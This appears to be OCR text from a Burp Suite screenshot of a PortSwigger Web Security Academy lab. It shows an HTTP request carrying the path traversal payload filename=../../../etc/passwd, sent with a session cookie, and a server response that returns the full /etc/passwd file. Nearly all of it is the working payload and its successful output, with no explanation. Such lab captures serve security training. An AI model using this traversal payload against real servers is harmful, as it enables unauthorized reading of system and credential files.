 Request
Pretty Raw Hex \n
1 GET /image?filename=
../../../etc/passwd HTTP/2
2 Host:
0a8f00aa038fa10d84343b1d007d00de.we
b-security-academy.net
3 Cookie: session=
ZXKvSwlP5Cxw2Xez4tWtO7NJfNODuLjC
4 Sec-Ch-Ua: "Not/A)Brand";v="8",
"Chromium";v="126"
5 Accept-Language: en-US
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127
Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept:
image/avif,image/webp,image/apng,im
age/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a8f00aa038fa10d84343b1d007
d00de.web-security-academy.net/prod
uct?productId=2
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/
sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologi
n
9 sys:x:3:3:sys:/dev:/usr/sbin/nologi
n
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/
sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/
sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbi
n/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin
15 news:x:9:9:news:/var/spool/news:/us
r/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/
usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/
nologin
18 www-data:x:33:33:www-data:/var/www:
/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr
/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting
System
(admin):/var/lib/gnats:/usr/sbin/no
login
23 nobody:x:65534:65534:nobody:/nonexi
stent:/usr/sbin/nologin
Search 0 highlights